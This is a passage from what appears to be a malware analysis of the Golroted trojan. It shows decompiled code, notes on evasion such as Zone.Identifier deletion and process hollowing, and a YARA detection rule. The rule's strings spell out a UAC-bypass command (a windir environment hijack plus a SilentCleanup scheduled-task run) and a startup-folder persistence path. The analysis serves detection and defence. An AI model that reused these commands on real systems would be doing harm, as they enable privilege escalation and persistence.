``````
 v88,
  ".lnk\" \"C:\\Users\\",
  v25);
v28 = func19(v90):
 ShellExecuteA(0, "open", "cmd.exe", v28, v68, v69);
```
#### **V. Delete Zone.Identifier flag using DeleteFile function**

The malware deletes the zone identifier flag via DeleteFileA API to avoid being flagged by Explorer and prevent possible alert boxes when launching the executable.

#### **VI. Miscellaneous**

Golroted also has various debug information that was presumably used for internal testing including "Notepad" process hollowing and the following presumably placeholders:

- binderfolderxD
- bindermode
- binderextension
- randomfolderxD

The observed mutex was as follows "UfeRKBdMoE"

#### **Yara Signature**

rule crime\_win32\_golrote\_trojan {

meta:

```
 description = "Golroted Trojan rule - file golroted.exe"
 author = "@VK_Intel"
 reference = "Detects Golroted Trojan"
 date = "2017-11-11"
 hash = "e73b20f639cd9ecc4c8196e885de57043a4baddb70bb4b66e1df13abc7da487e"
```
strings:

- \$s0 = "C:\\Windows\\System32\\Mycomput.dll" fullword ascii
- $$s1 =$  ".lnk\" \"C:\\Users\\" fullword ascii
- \$s2 = "vbc.exe" fullword ascii
- \$s3 = "System32\\WerFault.exe" fullword ascii
- \$s4 = "system32\\notepad.exe" fullword ascii
- \$s5 = "Mozilla Firefox\\firefox.exe" fullword ascii
- \$s6 = "FC:\\Windows\\System32\\" fullword ascii
- \$s7 = "C:\\Windows\\SysWOW64\\ntdll.dll" fullword ascii
- \$s9 = "Microsoft.NET\\Framework\\v2.0.50727\\regasm.exe" fullword ascii
- \$s10 = "Microsoft.NET\\Framework\\v4.0.30319\\regasm.exe" fullword ascii
- \$s11 = "/c reg add hkcu\\Environment /v windir /d \"cmd /c start " fullword ascii
- \$s12 = "bindedfiledropandexecute" fullword ascii
- \$s13 = "/c schtasks /Run /TN \\Microsoft\\Windows\\DiskCleanup\\SilentCleanup /I && exit" fullword

ascii

- \$s14 = "Microsoft.NET\\Framework\\v2.0.50727\\vbc.exe" fullword ascii
- \$s15 = "Microsoft.NET\\Framework\\v4.0.30319\\vbc.exe" fullword ascii
- \$s16 = "C:\\Program Files (x86)\\Kaspersky Lab\\Kaspersky Internet Security " fullword ascii
- \$s17 = "\\AppData\\Roaming\\Microsoft\\Windows\\Start Menu\\Programs\\Startup\\" fullword ascii condition: